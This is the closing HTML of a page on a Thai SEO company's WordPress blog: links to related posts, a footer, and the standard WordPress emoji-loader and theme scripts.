                <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b9%86%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="บทความดีๆช่วยให้อันดับดีจริงหรือ"><img width="218" height="150" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2012/02/content-marketing-g742845823_640-218x150.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2012/02/content-marketing-g742845823_640-218x150.jpg 218w, https://blog.seo.co.th/wp-content/uploads/2012/02/content-marketing-g742845823_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="บทความดีๆช่วยให้อันดับดีจริงหรือ" /></a></div>                <a href="https://blog.seo.co.th/category/seo/" class="td-post-category">SEO</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b9%86%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="บทความดีๆช่วยให้อันดับดีจริงหรือ">บทความดีๆช่วยให้อันดับดีจริงหรือ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69758f884b746" data-td_block_id="td_uid_9_69758f884b746"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69758f884b746" data-td_block_id="td_uid_9_69758f884b746"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.seo.co.th/"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>seo.co.th เป็นผู้ให้บริการการตลาดออนไลน์ และบริการอื่นๆ ที่เกี่ยวข้อง</aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1720"><a href="https://www.seo.co.th/th-th/contact-us">Contact Us</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2215"><a href="https://www.seo.co.th/th-th/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © 2009-2022 Search Engine Optimization Co., Ltd. All Rights Reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/google-update-again/" rel="bookmark" class="td-image-wrap" title="google update again"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/11/google-update-again-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/11/google-update-again-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2011/11/google-update-again-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="google update again" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/google-update-again/" rel="bookmark" title="google update again">google update again</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-17T14:40:04+00:00" >พฤศจิกายน 17, 2011</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/seo/" rel="bookmark" class="td-image-wrap" title="seo"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640-300x211.png 300w, https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640-596x420.png 596w, https://blog.seo.co.th/wp-content/uploads/2012/02/search-engine-optimization-g108b7b3b9_640.png 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="seo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/seo/" rel="bookmark" title="seo">seo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-02-24T15:36:21+00:00" >กุมภาพันธ์ 24, 2012</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69758f884eaaf
    -->

    <script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.seo.co.th/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.seo.co.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.seo.co.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>